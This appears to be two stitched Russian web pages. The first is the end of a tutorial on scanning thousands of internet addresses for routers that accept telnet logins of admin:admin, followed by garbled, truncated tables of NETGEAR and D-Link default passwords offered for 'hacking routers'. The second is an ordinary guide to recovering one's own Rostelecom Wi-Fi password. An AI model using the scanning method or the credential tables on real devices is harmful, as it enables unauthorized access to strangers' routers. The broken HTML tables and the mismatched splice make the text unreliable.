В stderr скрипт ругается в случае connection refused — не обращайте внимания. Полезную работу скрипта можно вживую наблюдать в файле out.txt (не забывая его периодически обновлять).
Проходит 35 минут и скрипт завершает работу. Просеиваем результат с помощью
grep’FOUND’out.txt>final.txt |
Получаем 95 роутеров с авторизацией admin:admin — цель достигнута.
В итоге из 18000 адресов оказалось 95 роутеров, на которые из любой точки земного шара можно зайти по admin:admin. Веб-интерфейс у всех тоже открыт. Много это или мало? Напоминаю, что мы искали лишь роутеры с открытым telnet, и попробовали лишь одну стандартную связку для авторизации (хоть и самую распространённую).
В основном оказались уязвимы роутеры TP-LINK и D-link различных моделей. Если у вас такой роутер, то его стоит проверить! Также нашлось несколько ZyXEL, Huawei, Asotel, ZTE.
Также вы можете проделать данную операцию с помощью программы RouterScan

Для взлом роутеров вам наверняка понадобится список стандартных паролей роутеров:
Таблица стандартных паролей для роутеров(маршрутизатор) производителя NETGEAR:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 | <spanstyle=»font-size: 8pt;»>МодельПротоколЛогинПароль<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARRM356Rev.NONETELNET(none)1234<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARWGT624Rev.2HTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARCOMCASTRev.COMCAST-SUPPLIEDHTTPcomcast1234<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARFR314HTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARMR-314Rev.3.26HTTPadmin1234<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARRT314HTTPadminadmin<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARRP614HTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARRP114Rev.3.26TELNET(none)1234<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARWG602Rev.FIRMWAREVERSION1.04.0HTTPsuper5777364<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARWG602Rev.FIRMWAREVERSION1.7.14HTTPsuperman21241036<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARWG602Rev.FIRMWAREVERSION1.5.67HTTPsuper5777364<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARMR814HTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARFVS318HTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARDM602FTPTELNETANDHTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARFR114PHTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARME102SNMP(none)private<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARWGR614Rev.V4MULTIadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARRP114Rev.3.20-3.26HTTPadmin1234<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARDG834GHTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARROUTER/MODEMMULTIadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARMR314MULTIadmin1234<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARGSM7224HTTPadmin(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARADSLMODEMDG632Rev.V3.3.0A_CXHTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARWGT634UHTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARFWG114PMULTIn/aadmin<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARGS724TRev.V1.0.1_1104HTTPn/apassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARFM114PMULTIn/a(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARDG834adminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARWNR834BV2adminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARWNR834BV2HTTPadminpassword<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>NETGEARWPN824/WPN824V2HTTPadminpassword</span> |
<spanstyle=»font-size: 8pt;»>Таблицастандартныхпаролейдляроутеров(маршрутизатор)DLINK:</span> |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 | <spanstyle=»font-size: 8pt;»>ПроизводительМодельПротоколЛогинПароль<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDSL-G664TRev.A1HTTPadminadmin<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKHUBS/SWITCHESTELNETD-LinkD-Link<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDI-704Rev.REVAMULTI(none)admin<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDI-804Rev.V2.03MULTIadmin(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDWL900APMULTI(none)public<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDI-614+HTTPuser(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDWL-614+Rev.REVAREVBHTTPadmin(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKD-704PRev.REVBMULTIadmin(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDI-604Rev.REVAREVBREVCREVEMULTIadmin(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDWL-614+Rev.2.03HTTPadmin(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKD-704PMULTIadminadmin<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDWL-900+HTTPadmin(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDI-704MULTIn/aadmin<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDI-604Rev.1.62B+HTTPadmin(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDI-624Rev.ALLHTTPadmin(none)<spanclass=»Apple-converted-space»> </span></span> <spanstyle=»font-size: 8pt;»>D-LINKDI-624Rev.ALL |
cryptoworld.su
Как узнать пароль от Wi-Fi роутера Ростелеком если забыл свой (стандартные пароли)
На сегодняшний день большинство пользователей компьютерных технологий предпочитают использовать беспроводное соединение с интернетом, то есть Wi-Fi. Это весьма удобно, так как оплатив один канал, обеспечивающий интернет-соединение, можно использовать его не только на компьютере, но и на других устройствах с помощью роутера. Одним из самых известных провайдеров, поставляющих данное устройство, является Ростелеком.


Обычно при первой установке роутера пользователь желает установить шифр для защиты. И чтобы подключиться к нему с другого устройства, нужно ввести установленную комбинацию цифр. Нередко люди их забывают, но есть несколько способов узнать пароль от Wi-Fi Ростелеком.
Действие современных моделей роутеров распространяется на несколько метров, и поэтому их всё чаще можно встретить в любом доме. Однако иногда пользователь не записывает код в надежный носитель, надеясь на свою память, которая может подвести практически в любой момент. Конечно, все основные устройства будут уже подключены к действующему роутеру и шифр для них не потребуется. Но вот для подключения новых устройств необходимо его введение в специальное поле.


Взломать или подобрать пароль очень сложно, даже практически невозможно, так как эта комбинация из 8 букв или цифр. Но если пользователь предпочитает традиционное программное обеспечение Windows 7, Windows 8 или 10, то можно попытаться узнать код через настройки компьютера.
Компьютер с программным обеспечением Windows 7 и 8
С помощью этих советов вы можете легко узнать пароль от действующего роутера:
- Необходимо зайти в Пуск и в строку поиска ввести «Цент управления сетями и общим доступом», нажать курсором на ссылку, которая была найдена автоматически.


- Открывшееся окно содержит пункт «Управление беспроводной сетью». Кликните на него левой кнопкой мыши, вам нужен именно он, так как именно здесь содержится свойства подключенной сети.


- Во всплывающем окне найдите вкладку «Безопасность».
- Для того чтобы увидеть действующий пароль, нужно нажать на позицию «отображать…».


- Теперь вы восстановили пароль от своего Wi-Fi Ростелеком и можете с легкостью получить доступ к интернету с других устройств.
Компьютер с программным обеспечением Windows 10
Чтобы использовать этот метод для определения пароля, необходимо соблюдение двух условий. Во-первых, компьютер должен иметь доступ в интернет по Wi-Fi Ростелекома. Во-вторых, вы должны быть администратором компьютера. В иных случаях использование данной методики невозможно. Если вышеперечисленные требования соблюдены, то руководствуйтесь следующим порядком действий, чтобы восстановить пароль:
- Найдите в Пуске «Центр управления сетям» и нажмите на строку левой кнопкой мыши.
- В открывшемся окне нажмите на раздел под названием «Изменение параметров адаптера». Нажав, вы автоматически перейдёте в него.


- В появившемся окне вы увидите отображение интернет-соединение вашего компьютера. Чтобы вызвать контекстное меню и войти в свойства сети, необходимо кликнуть правой кнопкой мыши по значку соединения.


- Тут требуется перейти к разделу «Безопасность», и нажать на строчку «Отображать…»
- Используйте отобразившуюся комбинацию цифр.
Непосредственные настройки роутера
Чтобы узнать пароль от домашнего Вай-Фая Ростелеком можно использовать коробку от роутера, в которой он был приобретён. Где написан пароль от Wi-Fi? Посмотрите на её заднюю часть. Там написан адрес интерфейса и входные данные.
В том случае, если коробка потерялась или её просто выкинули, то можно подключиться к сети и без активации продукта. Для этого введите в строку поиска IP-адрес беспроводного маршрутизатора (по умолчанию это 192.168.1.1), в оба поля нужно ввести admin. Если эти данные не подходят, то попытайтесь ввести pass или же password.


- После того, как вы зайдёте в настройки, найдите вкладку «WLAN» и нажмите на нее.
- Перейдите к разделу «Безопасность».
- Найдите позицию WPA или WAPI и нажмите на строку «Отобразить…»
Видео-инструкция:
А что делать, если сеть неактивна?
Что делать, если все предыдущие способы предполагали наличие активного интернет-соединения, но его нет? Есть один способ отображения пароля от неактивной сети:
- Нужно нажать на Пуск и зайти в Служебные настройки, затем кликнуть на Командную строку.
- В этой строке введите друг за другом следующие команды:
netsh wlan show profiles
Благодаря этому действию вы узнаете название сети, от которой необходим код.


- После данного действия необходимо воспользоваться содержимым ключа и узнать пароль от Wi-Fi.
Иногда возникает необходимость смены пароля от роутера. Возможно, появляется желание ввести более подходящий и знакомый код или же неизвестные устройства каким-то образом подключились к вашей сети.
Что делать в таком случае? Для того чтобы сменить пароль требуется выполнение следующих действий:
- На вашем роутере Ростелеком есть кнопка «Reset». Нажмите на неё, чтобы все имеющиеся настройки были сброшены.


- Откройте любой браузер и в строке поиска введите цифры 192.168.1.1.
- После выполнения этого действия, если стандартные пароли прежде никогда не изменялись, должно появиться окно, в которое нужно ввести «admin», кликните на «Вход».


- Откроется страница с настройками. Переходим в настройки WLAN.
- Выберите пункт «Основной» и удалите старый пароль, символы которого закрыты звёздочками (или кружочками).


- Введите в эту строку новые данные.
- Сохраните изменения. После этого роутер отключится из-за смены данных, к нему нужно подключиться заново с помощью нового пароля.
Видео-инструкция по замене пароля:
Иногда возникает ситуация, при которой человек забывает свой пароль, а стандартные данные для авторизации по адресу 192.168.1.1 не подходят по каким-либо причинам. В этом случае необходимо сбросить настройки роутера до заводских. Для этого нажмите на роутере кнопку «Reset». Обычно она находится в небольшом углублении и достать до неё можно только иголкой.
Соединение после этого действия будет найдено автоматически. Затем нужно обратиться к настройкам WLAN и установить новый пароль и выбрать способ шифрования, а также дать название точке доступа. После перезагрузки роутера соединение будет установлено.
bezwifi.ru